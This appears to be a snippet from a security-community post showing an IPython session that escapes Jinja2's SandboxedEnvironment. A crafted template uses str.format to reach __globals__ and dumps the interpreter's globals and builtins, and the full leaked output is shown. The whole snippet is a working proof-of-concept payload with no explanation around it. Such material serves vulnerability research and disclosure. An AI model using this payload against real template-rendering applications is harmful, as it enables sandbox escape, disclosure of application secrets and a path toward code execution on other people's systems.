 In [1]: from jinja2.sandbox import SandboxedEnvironment
In [2]: env = SandboxedEnvironment()
In [3]: class User(object):
   ...:     def __init__(self, name):
   ...:         self.name = name
   ...:
In [4]: t = env.from_string('{{ "{0.__class__.__init__.__globals__}".format(user) }}')
In [5]: t.render(user=User('joe'))
Out[5]: '{\'__name__\': \'__main__\', \'__doc__\': \'Automatically created module for IPython interactive environment\', \'__package__\': None, \'__loader__\': None, \'__spec__\':
 None, \'__builtin__\': <module \'builtins\' (built-in)>, \'__builtins__\': <module \'builtins\' (built-in)>, \'_ih\': [\'\', \'from jinja2.sandbox import SandboxedEnvironment\',
\'env = SandboxedEnvironment()\', \'class User(object):\\n    def __init__(self, name):\\n        self.name = name\\n        \', \'t = env.from_string(\\\'{{ "{0.__class__.__init_
_.__globals__}".format(user) }}\\\')\', "t.render(user=User(\'joe\'))"], \'_oh\': {}, \'_dh\': [\'/\'], \'_sh\': <module \'IPython.core.shadowns\' from \'/usr/local/lib/python3.6/
site-packages/IPython/core/shadowns.py\'>, \'In\': [\'\', \'from jinja2.sandbox import SandboxedEnvironment\', \'env = SandboxedEnvironment()\', \'class User(object):\\n    def __
init__(self, name):\\n        self.name = name\\n        \', \'t = env.from_string(\\\'{{ "{0.__class__.__init__.__globals__}".format(user) }}\\\')\', "t.render(user=User(\'joe\')
)"], \'Out\': {}, \'get_ipython\': <bound method InteractiveShell.get_ipython of <IPython.terminal.interactiveshell.TerminalInteractiveShell object at 0x7f2cc1c74748>>, \'exit\':
<IPython.core.autocall.ExitAutocall object at 0x7f2cc1c0e208>, \'quit\': <IPython.core.autocall.ExitAutocall object at 0x7f2cc1c0e208>, \'_\': \'\', \'__\': \'\', \'___\': \'\', \
'_i\': \'t = env.from_string(\\\'{{ "{0.__class__.__init__.__globals__}".format(user) }}\\\')\', \'_ii\': \'class User(object):\\n    def __init__(self, name):\\n        self.name
 = name\\n        \', \'_iii\': \'env = SandboxedEnvironment()\', \'_i1\': \'from jinja2.sandbox import SandboxedEnvironment\', \'SandboxedEnvironment\': <class \'jinja2.sandbox.S
andboxedEnvironment\'>, \'_i2\': \'env = SandboxedEnvironment()\', \'env\': <jinja2.sandbox.SandboxedEnvironment object at 0x7f2cc0395400>, \'_i3\': \'class User(object):\\n    de
f __init__(self, name):\\n        self.name = name\\n        \', \'User\': <class \'__main__.User\'>, \'_i4\': \'t = env.from_string(\\\'{{ "{0.__class__.__init__.__globals__}".fo
rmat(user) }}\\\')\', \'t\': <Template memory:7f2cc03a7cc0>, \'_i5\': "t.render(user=User(\'joe\'))"}'
先知安全技术社区